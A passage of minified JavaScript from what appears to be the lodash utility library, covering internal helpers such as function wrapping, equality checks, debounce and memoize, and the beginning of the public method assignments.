Ue(t,i,n)})})})}function yo(t,e){var n=(e=e===i?" ":Dr(e)).length;if(n<2)return n?Or(e,t):e;var r=Or(e,Mn(t/xn(e)));return Cn(e)?qr(In(r),0,t).join(""):r.slice(0,t)}function _o(t){return function(e,n,r){return r&&"number"!=typeof r&&Yo(e,n,r)&&(n=r=i),e=Fs(e),n===i?(n=e,e=0):n=Fs(n),function(t,e,n,i){for(var r=-1,o=Vn(Mn((e-t)/(n||1)),0),a=Zt(o);o--;)a[i?o:++r]=t,t+=n;return a}(e,n,r=r===i?e<n?1:-1:Fs(r),t)}}function bo(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Us(e),n=Us(n)),t(e,n)}}function wo(t,e,n,r,o,a,s,u,c,l){var f=e&y;e|=f?b:w,(e&=~(f?w:b))&g||(e&=~(v|m));var h=[t,e,o,f?a:i,f?s:i,f?i:a,f?i:s,u,c,l],p=n.apply(i,h);return Qo(t)&&ia(p,h),p.placeholder=r,aa(p,t,e)}function Oo(t){var e=te[t];return function(t,n){if(t=Us(t),(n=null==n?0:Gn(Bs(n),292))&&Wn(t)){var i=(Vs(t)+"e").split("e");return+((i=(Vs(e(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return e(t)}}var Co=ti&&1/kn(new ti([,-0]))[1]==P?function(t){return new ti(t)}:Ru;function Eo(t){return function(e){var n=Wo(e);return n==q?En(e):n==tt?An(e):function(t,e){return Ke(e,function(e){return[e,t[e]]})}(e,t(e))}}function So(t,e,n,r,o,s,u,l){var f=e&m;if(!f&&"function"!=typeof t)throw new re(a);var h=r?r.length:0;if(h||(e&=~(b|w),r=o=i),u=u===i?u:Vn(Bs(u),0),l=l===i?l:Bs(l),h-=o?o.length:0,e&w){var p=r,d=o;r=o=i}var E=f?i:$o(t),S=[t,e,n,r,o,p,d,s,u,l];if(E&&function(t,e){var n=t[1],i=e[1],r=n|i,o=r<(v|m|O),a=i==O&&n==y||i==O&&n==C&&t[7].length<=e[8]||i==(O|C)&&e[7].length<=e[8]&&n==y;if(!o&&!a)return t;i&v&&(t[2]=e[2],r|=n&v?0:g);var s=e[3];if(s){var u=t[3];t[3]=u?to(u,s,e[4]):s,t[4]=u?Tn(t[3],c):e[4]}(s=e[5])&&(u=t[5],t[5]=u?eo(u,s,e[6]):s,t[6]=u?Tn(t[5],c):e[6]),(s=e[7])&&(t[7]=s),i&O&&(t[8]=null==t[8]?e[8]:Gn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=r}(S,E),t=S[0],e=S[1],n=S[2],r=S[3],o=S[4],!(l=S[9]=S[9]===i?f?0:t.length:Vn(S[9]-h,0))&&e&(y|_)&&(e&=~(y|_)),e&&e!=v)T=e==y||e==_?function(t,e,n){var r=lo(t);return function o(){for(var a=arguments.length,s=Zt(a),u=a,c=Ro(o);u--;)s[u]=arguments[u];var l=a<3&&s[0]!==c&&s[a-1]!==c?[]:Tn(s,c);return(a-=l.length)<n?wo(t,e,po,o.placeholder,i,s,l,i,i,n-a):Ue(this&&this!==Pe&&this instanceof o?r:t,this,s)}}(t,e,l):e!=b&&e!=(v|b)||o.length?po.apply(i,S):function(t,e,n,i){var r=e&v,o=lo(t);return function e(){for(var a=-1,s=arguments.length,u=-1,c=i.length,l=Zt(c+s),f=this&&this!==Pe&&this instanceof e?o:t;++u<c;)l[u]=i[u];for(;s--;)l[u++]=arguments[++a];return Ue(f,r?n:this,l)}}(t,e,n,r);else var T=function(t,e,n){var i=e&v,r=lo(t);return function e(){return(this&&this!==Pe&&this instanceof e?r:t).apply(i?n:this,arguments)}}(t,e,n);return aa((E?kr:ia)(T,S),t,e)}function To(t,e,n,r){return t===i||ps(t,se[n])&&!le.call(r,n)?e:t}function ko(t,e,n,r,o,a){return ks(t)&&ks(e)&&(a.set(e,t),vr(t,e,i,ko,a),a.delete(e)),t}function Ao(t){return Ps(t)?i:t}function xo(t,e,n,r,o,a){var s=n&p,u=t.length,c=e.length;if(u!=c&&!(s&&c>u))return!1;var l=a.get(t),f=a.get(e);if(l&&f)return l==e&&f==t;var h=-1,v=!0,m=n&d?new wi:i;for(a.set(t,e),a.set(e,t);++h<u;){var g=t[h],y=e[h];if(r)var _=s?r(y,g,h,e,t,a):r(g,y,h,t,e,a);if(_!==i){if(_)continue;v=!1;break}if(m){if(!en(e,function(t,e){if(!gn(m,e)&&(g===t||o(g,t,n,r,a)))return m.push(e)})){v=!1;break}}else if(g!==y&&!o(g,y,n,r,a)){v=!1;break}}return a.delete(t),a.delete(e),v}function Io(t){return oa(ta(t,i,ya),t+"")}function Po(t){return Ki(t,ru,Fo)}function Lo(t){return Ki(t,ou,Bo)}var $o=ii?function(t){return ii.get(t)}:Ru;function jo(t){for(var e=t.name+"",n=ri[e],i=le.call(ri,e)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==t)return r.name}return e}function Ro(t){return(le.call(pi,"placeholder")?pi:t).placeholder}function Do(){var t=pi.iteratee||Pu;return t=t===Pu?ur:t,arguments.length?t(arguments[0],arguments[1]):t}function No(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Mo(t){for(var e=ru(t),n=e.length;n--;){var i=e[n],r=t[i];e[n]=[i,r,Jo(r)]}return e}function zo(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return sr(n)?n:i}var Fo=Fn?function(t){return null==t?[]:(t=ee(t),qe(Fn(t),function(e){return Re.call(t,e)}))}:Wu,Bo=Fn?function(t){for(var e=[];t;)Je(e,Fo(t)),t=Le(t);return e}:Wu,Wo=Ji;function Uo(t,e,n){for(var i=-1,r=(e=Gr(e,t)).length,o=!1;++i<r;){var a=la(e[i]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++i!=r?o:!!(r=null==t?0:t.length)&&Ts(r)&&Go(a,r)&&(gs(t)||ms(t))}function Ho(t){return"function"!=typeof t.constructor||Ko(t)?{}:di(Le(t))}function Vo(t){return gs(t)||ms(t)||!!(nn&&t&&t[nn])}function Go(t,e){var n=typeof t;return!!(e=null==e?L:e)&&("number"==n||"symbol"!=n&&Gt.test(t))&&t>-1&&t%1==0&&t<e}function Yo(t,e,n){if(!ks(n))return!1;var i=typeof e;return!!("number"==i?_s(n)&&Go(e,n.length):"string"==i&&e in n)&&ps(n[e],t)}function qo(t,e){if(gs(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Rs(t))||At.test(t)||!kt.test(t)||null!=e&&t in ee(e)}function Qo(t){var e=jo(t),n=pi[e];if("function"!=typeof n||!(e in gi.prototype))return!1;if(t===n)return!0;var i=$o(n);return!!i&&t===i[0]}(Kn&&Wo(new Kn(new ArrayBuffer(1)))!=st||Jn&&Wo(new Jn)!=q||Xn&&"[object Promise]"!=Wo(Xn.resolve())||ti&&Wo(new ti)!=tt||ei&&Wo(new ei)!=rt)&&(Wo=function(t){var e=Ji(t),n=e==K?t.constructor:i,r=n?fa(n):"";if(r)switch(r){case oi:return st;case ai:return q;case si:return"[object Promise]";case ui:return tt;case ci:return rt}return e});var Zo=ue?Es:Uu;function Ko(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function Jo(t){return t==t&&!ks(t)}function Xo(t,e){return function(n){return null!=n&&n[t]===e&&(e!==i||t in ee(n))}}function ta(t,e,n){return e=Vn(e===i?t.length-1:e,0),function(){for(var i=arguments,r=-1,o=Vn(i.length-e,0),a=Zt(o);++r<o;)a[r]=i[e+r];r=-1;for(var s=Zt(e+1);++r<e;)s[r]=i[r];return s[e]=n(a),Ue(t,this,s)}}function ea(t,e){return e.length<2?t:Zi(t,Ir(e,0,-1))}function na(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var ia=sa(kr),ra=Nn||function(t,e){return Pe.setTimeout(t,e)},oa=sa(Ar);function aa(t,e,n){var i=e+"";return oa(t,function(t,e){var n=e.length;if(!n)return t;var i=n-1;return e[i]=(n>1?"& ":"")+e[i],e=e.join(n>2?", ":" "),t.replace(Rt,"{\n/* [wrapped with "+e+"] */\n")}(i,function(t,e){return Ve(M,function(n){var i="_."+n[0];e&n[1]&&!Qe(t,i)&&t.push(i)}),t.sort()}(function(t){var e=t.match(Dt);return e?e[1].split(Nt):[]}(i),n)))}function sa(t){var e=0,n=0;return function(){var r=Yn(),o=A-(r-n);if(n=r,o>0){if(++e>=k)return arguments[0]}else e=0;return t.apply(i,arguments)}}function ua(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var a=wr(n,o),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var ca=function(t){var e=ss(t,function(t){return n.size===u&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(xt,function(t,n,i,r){e.push(i?r.replace(zt,"$1"):n||t)}),e});function la(t){if("string"==typeof t||Rs(t))return t;var e=t+"";return"0"==e&&1/t==-P?"-0":e}function fa(t){if(null!=t){try{return ce.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ha(t){if(t instanceof gi)return t.clone();var e=new mi(t.__wrapped__,t.__chain__);return e.__actions__=no(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var pa=Cr(function(t,e){return bs(t)?Mi(t,Hi(e,1,bs,!0)):[]}),da=Cr(function(t,e){var n=Ca(e);return bs(n)&&(n=i),bs(t)?Mi(t,Hi(e,1,bs,!0),Do(n,2)):[]}),va=Cr(function(t,e){var n=Ca(e);return bs(n)&&(n=i),bs(t)?Mi(t,Hi(e,1,bs,!0),i,n):[]});function ma(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:Bs(n);return r<0&&(r=Vn(i+r,0)),on(t,Do(e,3),r)}function ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Bs(n),o=n<0?Vn(r+o,0):Gn(o,r-1)),on(t,Do(e,3),o,!0)}function ya(t){return null!=t&&t.length?Hi(t,1):[]}function _a(t){return t&&t.length?t[0]:i}var ba=Cr(function(t){var e=Ke(t,Hr);return e.length&&e[0]===t[0]?nr(e):[]}),wa=Cr(function(t){var e=Ca(t),n=Ke(t,Hr);return e===Ca(n)?e=i:n.pop(),n.length&&n[0]===t[0]?nr(n,Do(e,2)):[]}),Oa=Cr(function(t){var e=Ca(t),n=Ke(t,Hr);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?nr(n,i,e):[]});function Ca(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Ea=Cr(Sa);function Sa(t,e){return t&&t.length&&e&&e.length?_r(t,e):t}var Ta=Io(function(t,e){var n=null==t?0:t.length,i=$i(t,e);return br(t,Ke(e,function(t){return Go(t,n)?+t:t}).sort(Xr)),i});function ka(t){return null==t?t:Zn.call(t)}var Aa=Cr(function(t){return Nr(Hi(t,1,bs,!0))}),xa=Cr(function(t){var e=Ca(t);return bs(e)&&(e=i),Nr(Hi(t,1,bs,!0),Do(e,2))}),Ia=Cr(function(t){var e=Ca(t);return e="function"==typeof e?e:i,Nr(Hi(t,1,bs,!0),i,e)});function Pa(t){if(!t||!t.length)return[];var e=0;return t=qe(t,function(t){if(bs(t))return e=Vn(t.length,e),!0}),dn(e,function(e){return Ke(t,ln(e))})}function La(t,e){if(!t||!t.length)return[];var n=Pa(t);return null==e?n:Ke(n,function(t){return Ue(e,i,t)})}var $a=Cr(function(t,e){return bs(t)?Mi(t,e):[]}),ja=Cr(function(t){return Wr(qe(t,bs))}),Ra=Cr(function(t){var e=Ca(t);return bs(e)&&(e=i),Wr(qe(t,bs),Do(e,2))}),Da=Cr(function(t){var e=Ca(t);return e="function"==typeof e?e:i,Wr(qe(t,bs),i,e)}),Na=Cr(Pa);var Ma=Cr(function(t){var e=t.length,n=e>1?t[e-1]:i;return La(t,n="function"==typeof n?(t.pop(),n):i)});function za(t){var e=pi(t);return e.__chain__=!0,e}function Fa(t,e){return e(t)}var Ba=Io(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return $i(e,t)};return!(e>1||this.__actions__.length)&&r instanceof gi&&Go(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Fa,args:[o],thisArg:i}),new mi(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(i),t})):this.thru(o)});var Wa=ro(function(t,e,n){le.call(t,n)?++t[n]:Li(t,n,1)});var Ua=fo(ma),Ha=fo(ga);function Va(t,e){return(gs(t)?Ve:zi)(t,Do(e,3))}function Ga(t,e){return(gs(t)?Ge:Fi)(t,Do(e,3))}var Ya=ro(function(t,e,n){le.call(t,n)?t[n].push(e):Li(t,n,[e])});var qa=Cr(function(t,e,n){var i=-1,r="function"==typeof e,o=_s(t)?Zt(t.length):[];return zi(t,function(t){o[++i]=r?Ue(e,t,n):ir(t,e,n)}),o}),Qa=ro(function(t,e,n){Li(t,n,e)});function Za(t,e){return(gs(t)?Ke:hr)(t,Do(e,3))}var Ka=ro(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var Ja=Cr(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Yo(t,e[0],e[1])?e=[]:n>2&&Yo(e[0],e[1],e[2])&&(e=[e[0]]),gr(t,Hi(e,1),[])}),Xa=Dn||function(){return Pe.Date.now()};function ts(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,So(t,O,i,i,i,i,e)}function es(t,e){var n;if("function"!=typeof e)throw new re(a);return t=Bs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var ns=Cr(function(t,e,n){var i=v;if(n.length){var r=Tn(n,Ro(ns));i|=b}return So(t,i,e,n,r)}),is=Cr(function(t,e,n){var i=v|m;if(n.length){var r=Tn(n,Ro(is));i|=b}return So(e,i,t,n,r)});function rs(t,e,n){var r,o,s,u,c,l,f=0,h=!1,p=!1,d=!0;if("function"!=typeof t)throw new re(a);function v(e){var n=r,a=o;return r=o=i,f=e,u=t.apply(a,n)}function m(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=s}function g(){var t=Xa();if(m(t))return y(t);c=ra(g,function(t){var n=e-(t-l);return p?Gn(n,s-(t-f)):n}(t))}function y(t){return c=i,d&&r?v(t):(r=o=i,u)}function _(){var t=Xa(),n=m(t);if(r=arguments,o=this,l=t,n){if(c===i)return function(t){return f=t,c=ra(g,e),h?v(t):u}(l);if(p)return Qr(c),c=ra(g,e),v(l)}return c===i&&(c=ra(g,e)),u}return e=Us(e)||0,ks(n)&&(h=!!n.leading,s=(p="maxWait"in n)?Vn(Us(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),_.cancel=function(){c!==i&&Qr(c),f=0,r=l=o=c=i},_.flush=function(){return c===i?u:y(Xa())},_}var os=Cr(function(t,e){return Ni(t,1,e)}),as=Cr(function(t,e,n){return Ni(t,Us(e)||0,n)});function ss(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new re(a);var n=function(){var i=arguments,r=e?e.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=t.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(ss.Cache||bi),n}function us(t){if("function"!=typeof t)throw new re(a);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ss.Cache=bi;var cs=Yr(function(t,e){var n=(e=1==e.length&&gs(e[0])?Ke(e[0],vn(Do())):Ke(Hi(e,1),vn(Do()))).length;return Cr(function(i){for(var r=-1,o=Gn(i.length,n);++r<o;)i[r]=e[r].call(this,i[r]);return Ue(t,this,i)})}),ls=Cr(function(t,e){var n=Tn(e,Ro(ls));return So(t,b,i,e,n)}),fs=Cr(function(t,e){var n=Tn(e,Ro(fs));return So(t,w,i,e,n)}),hs=Io(function(t,e){return So(t,C,i,i,i,e)});function ps(t,e){return t===e||t!=t&&e!=e}var ds=bo(Xi),vs=bo(function(t,e){return t>=e}),ms=rr(function(){return arguments}())?rr:function(t){return As(t)&&le.call(t,"callee")&&!Re.call(t,"callee")},gs=Zt.isArray,ys=Ne?vn(Ne):function(t){return As(t)&&Ji(t)==at};function _s(t){return null!=t&&Ts(t.length)&&!Es(t)}function bs(t){return As(t)&&_s(t)}var ws=Bn||Uu,Os=Me?vn(Me):function(t){return As(t)&&Ji(t)==U};function Cs(t){if(!As(t))return!1;var e=Ji(t);return e==V||e==H||"string"==typeof t.message&&"string"==typeof t.name&&!Ps(t)}function Es(t){if(!ks(t))return!1;var e=Ji(t);return e==G||e==Y||e==B||e==J}function Ss(t){return"number"==typeof t&&t==Bs(t)}function Ts(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=L}function ks(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function As(t){return null!=t&&"object"==typeof t}var xs=ze?vn(ze):function(t){return As(t)&&Wo(t)==q};function Is(t){return"number"==typeof t||As(t)&&Ji(t)==Q}function Ps(t){if(!As(t)||Ji(t)!=K)return!1;var e=Le(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ce.call(n)==de}var Ls=Fe?vn(Fe):function(t){return As(t)&&Ji(t)==X};var $s=Be?vn(Be):function(t){return As(t)&&Wo(t)==tt};function js(t){return"string"==typeof t||!gs(t)&&As(t)&&Ji(t)==et}function Rs(t){return"symbol"==typeof t||As(t)&&Ji(t)==nt}var Ds=We?vn(We):function(t){return As(t)&&Ts(t.length)&&!!Ee[Ji(t)]};var Ns=bo(fr),Ms=bo(function(t,e){return t<=e});function zs(t){if(!t)return[];if(_s(t))return js(t)?In(t):no(t);if(fn&&t[fn])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[fn]());var e=Wo(t);return(e==q?En:e==tt?kn:pu)(t)}function Fs(t){return t?(t=Us(t))===P||t===-P?(t<0?-1:1)*$:t==t?t:0:0===t?t:0}function Bs(t){var e=Fs(t),n=e%1;return e==e?n?e-n:e:0}function Ws(t){return t?ji(Bs(t),0,R):0}function Us(t){if("number"==typeof t)return t;if(Rs(t))return j;if(ks(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ks(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Lt,"");var n=Ut.test(t);return n||Vt.test(t)?Ae(t.slice(2),n?2:8):Wt.test(t)?j:+t}function Hs(t){return io(t,ou(t))}function Vs(t){return null==t?"":Dr(t)}var Gs=oo(function(t,e){if(Ko(e)||_s(e))io(e,ru(e),t);else for(var n in e)le.call(e,n)&&Ai(t,n,e[n])}),Ys=oo(function(t,e){io(e,ou(e),t)}),qs=oo(function(t,e,n,i){io(e,ou(e),t,i)}),Qs=oo(function(t,e,n,i){io(e,ru(e),t,i)}),Zs=Io($i);var Ks=Cr(function(t,e){t=ee(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&Yo(e[0],e[1],o)&&(r=1);++n<r;)for(var a=e[n],s=ou(a),u=-1,c=s.length;++u<c;){var l=s[u],f=t[l];(f===i||ps(f,se[l])&&!le.call(t,l))&&(t[l]=a[l])}return t}),Js=Cr(function(t){return t.push(i,ko),Ue(su,i,t)});function Xs(t,e,n){var r=null==t?i:Zi(t,e);return r===i?n:r}function tu(t,e){return null!=t&&Uo(t,e,er)}var eu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},ku(Iu)),nu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Do),iu=Cr(ir);function ru(t){return _s(t)?Ci(t):cr(t)}function ou(t){return _s(t)?Ci(t,!0):lr(t)}var au=oo(function(t,e,n){vr(t,e,n)}),su=oo(function(t,e,n,i){vr(t,e,n,i)}),uu=Io(function(t,e){var n={};if(null==t)return n;var i=!1;e=Ke(e,function(e){return e=Gr(e,t),i||(i=e.length>1),e}),io(t,Lo(t),n),i&&(n=Ri(n,l|f|h,Ao));for(var r=e.length;r--;)Mr(n,e[r]);return n});var cu=Io(function(t,e){return null==t?{}:function(t,e){return yr(t,e,function(e,n){return tu(t,n)})}(t,e)});function lu(t,e){if(null==t)return{};var n=Ke(Lo(t),function(t){return[t]});return e=Do(e),yr(t,n,function(t,n){return e(t,n[0])})}var fu=Eo(ru),hu=Eo(ou);function pu(t){return null==t?[]:mn(t,ru(t))}var du=co(function(t,e,n){return e=e.toLowerCase(),t+(n?vu(e):e)});function vu(t){return Cu(Vs(t).toLowerCase())}function mu(t){return(t=Vs(t))&&t.replace(Yt,bn).replace(ge,"")}var gu=co(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),yu=co(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),_u=uo("toLowerCase");var bu=co(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var wu=co(function(t,e,n){return t+(n?" ":"")+Cu(e)});var Ou=co(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Cu=uo("toUpperCase");function Eu(t,e,n){return t=Vs(t),(e=n?i:e)===i?function(t){return we.test(t)}(t)?function(t){return t.match(_e)||[]}(t):function(t){return t.match(Mt)||[]}(t):t.match(e)||[]}var Su=Cr(function(t,e){try{return Ue(t,i,e)}catch(t){return Cs(t)?t:new Jt(t)}}),Tu=Io(function(t,e){return Ve(e,function(e){e=la(e),Li(t,e,ns(t[e],t))}),t});function ku(t){return function(){return t}}var Au=ho(),xu=ho(!0);function Iu(t){return t}function Pu(t){return ur("function"==typeof t?t:Ri(t,l))}var Lu=Cr(function(t,e){return function(n){return ir(n,t,e)}}),$u=Cr(function(t,e){return function(n){return ir(t,n,e)}});function ju(t,e,n){var i=ru(e),r=Qi(e,i);null!=n||ks(e)&&(r.length||!i.length)||(n=e,e=t,t=this,r=Qi(e,ru(e)));var o=!(ks(n)&&"chain"in n&&!n.chain),a=Es(t);return Ve(r,function(n){var i=e[n];t[n]=i,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=no(this.__actions__)).push({func:i,args:arguments,thisArg:t}),n.__chain__=e,n}return i.apply(t,Je([this.value()],arguments))})}),t}function Ru(){}var Du=go(Ke),Nu=go(Ye),Mu=go(en);function zu(t){return qo(t)?ln(la(t)):function(t){return function(e){return Zi(e,t)}}(t)}var Fu=_o(),Bu=_o(!0);function Wu(){return[]}function Uu(){return!1}var Hu=mo(function(t,e){return t+e},0),Vu=Oo("ceil"),Gu=mo(function(t,e){return t/e},1),Yu=Oo("floor");var qu,Qu=mo(function(t,e){return t*e},1),Zu=Oo("round"),Ku=mo(function(t,e){return t-e},0);return pi.after=function(t,e){if("function"!=typeof e)throw new re(a);return t=Bs(t),function(){if(--t<1)return e.apply(this,arguments)}},pi.ary=ts,pi.assign=Gs,pi.assignIn=Ys,pi.assignInWith=qs,pi.assignWith=Qs,pi.at=Zs,pi.before=es,pi.bind=ns,pi.bindAll=Tu,pi.bindKey=is,pi.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return gs(t)?t:[t]},pi.chain=za,pi.chunk=function(t,e,n){e=(n?Yo(t,e,n):e===i)?1:Vn(Bs(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var o=0,a=0,s=Zt(Mn(r/e));o<r;)s[a++]=Ir(t,o,o+=e);return s},pi.compact=function(t){for(var e=-1,n=null==t?0:t.length,i=0,r=[];++e<n;){var o=t[e];o&&(r[i++]=o)}return r},pi.concat=function(){var t=arguments.length;if(!t)return[];for(var e=Zt(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Je(gs(n)?no(n):[n],Hi(e,1))},pi.cond=function(t){var e=null==t?0:t.length,n=Do();return t=e?Ke(t,function(t){if("function"!=typeof t[1])throw new re(a);return[n(t[0]),t[1]]}):[],Cr(function(n){for(var i=-1;++i<e;){var r=t[i];if(Ue(r[0],this,n))return Ue(r[1],this,n)}})},pi.conforms=function(t){return function(t){var e=ru(t);return function(n){return Di(n,t,e)}}(Ri(t,l))},pi.constant=ku,pi.countBy=Wa,pi.create=function(t,e){var n=di(t);return null==e?n:Pi(n,e)},pi.curry=function t(e,n,r){var o=So(e,y,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},pi.curryRight=function t(e,n,r){var o=So(e,_,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},pi.debounce=rs,pi.defaults=Ks,pi.defaultsDeep=Js,pi.defer=os,pi.delay=as,pi.difference=pa,pi.differenceBy=da,pi.differenceWith=va,pi.drop=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,(e=n||e===i?1:Bs(e))<0?0:e,r):[]},pi.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,0,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e):[]},pi.dropRightWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!0,!0):[]},pi.dropWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!0):[]},pi.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&Yo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=Bs(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:Bs(r))<0&&(r+=o),r=n>r?0:Ws(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},pi.filter=function(t,e){return(gs(t)?qe:Ui)(t,Do(e,3))},pi.flatMap=function(t,e){return Hi(Za(t,e),1)},pi.flatMapDeep=function(t,e){return Hi(Za(t,e),P)},pi.flatMapDepth=function(t,e,n){return n=n===i?1:Bs(n),Hi(Za(t,e),n)},pi.flatten=ya,pi.flattenDeep=function(t){return null!=t&&t.length?Hi(t,P):[]},pi.flattenDepth=function(t,e){return null!=t&&t.length?Hi(t,e=e===i?1:Bs(e)):[]},pi.flip=function(t){return So(t,E)},pi.flow=Au,pi.flowRight=xu,pi.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,i={};++e<n;){var r=t[e];i[r[0]]=r[1]}return i},pi.functions=function(t){return null==t?[]:Qi(t,ru(t))},pi.functionsIn=function(t){return null==t?[]:Qi(t,ou(t))},pi.groupBy=Ya,pi.initial=function(t){return null!=t&&t.length?Ir(t,0,-1):[]},pi.intersection=ba,pi.intersectionBy=wa,pi.intersectionWith=Oa,pi.invert=eu,pi.invertBy=nu,pi.invokeMap=qa,pi.iteratee=Pu,pi.keyBy=Qa,pi.keys=ru,pi.keysIn=ou,pi.map=Za,pi.mapKeys=function(t,e){var n={};return e=Do(e,3),Yi(t,function(t,i,r){Li(n,e(t,i,r),t)}),n},pi.mapValues=function(t,e){var n={};return e=Do(e,3),Yi(t,function(t,i,r){Li(n,i,e(t,i,r))}),n},pi.matches=function(t){return pr(Ri(t,l))},pi.matchesProperty=function(t,e){return dr(t,Ri(e,l))},pi.memoize=ss,pi.merge=au,pi.mergeWith=su,pi.method=Lu,pi.methodOf=$u,pi.mixin=ju,pi.negate=us,pi.nthArg=function(t){return t=Bs(t),Cr(function(e){return mr(e,t)})},pi.omit=uu,pi.omitBy=function(t,e){return lu(t,us(Do(e)))},pi.once=function(t){return es(2,t)},pi.orderBy=function(t,e,n,r){return null==t?[]:(gs(e)||(e=null==e?[]:[e]),gs(n=r?i:n)||(n=null==n?[]:[n]),gr(t,e,n))},pi.over=Du,pi.overArgs=cs,pi.overEvery=Nu,pi.overSome=Mu,pi.partial=ls,pi.partialRight=fs,pi.partition=Ka,pi.pick=cu,pi.pickBy=lu,pi.property=zu,pi.propertyOf=function(t){return function(e){return null==t?i:Zi(t,e)}},pi.pull=Ea,pi.pullAll=Sa,pi.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?_r(t,e,Do(n,2)):t},pi.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?_r(t,e,i,n):t},pi.pullAt=Ta,pi.range=Fu,pi.rangeRight=Bu,pi.rearg=hs,pi.reject=function(t,e){return(gs(t)?qe:Ui)(t,us(Do(e,3)))},pi.remove=function(t,e){var n=[];if(!t||!t.length)return n;var i=-1,r=[],o=t.length;for(e=Do(e,3);++i<o;){var a=t[i];e(a,i,t)&&(n.push(a),r.push(i))}return br(t,r),n},pi.rest=function(t,e){if("function"!=typeof t)throw new re(a);return Cr(t,e=e===i?e:Bs(e))},pi.reverse=ka,pi.sampleSize=function(t,e,n){return e=(n?Yo(t,e,n):e===i)?1:Bs(e),(gs(t)?Si:Sr)(t,e)},pi.set=function(t,e,n){return null==t?t:Tr(t,e,n)},pi.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Tr(t,e,n,r)},pi.shuffle=function(t){return(gs(t)?Ti:xr)(t)},pi.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Yo(t,e,n)?(e=0,n=r):(e=null==e?0:Bs(e),n=n===i?r:Bs(n)),Ir(t,e,n)):[]},pi.sortBy=Ja,pi.sortedUniq=function(t){return t&&t.length?jr(t):[]},pi.sortedUniqBy=function(t,e){return t&&t.length?jr(t,Do(e,2)):[]},pi.split=function(t,e,n){return n&&"number"!=typeof n&&Yo(t,e,n)&&(e=n=i),(n=n===i?R:n>>>0)?(t=Vs(t))&&("string"==typeof e||null!=e&&!Ls(e))&&!(e=Dr(e))&&Cn(t)?qr(In(t),0,n):t.split(e,n):[]},pi.spread=function(t,e){if("function"!=typeof t)throw new re(a);return 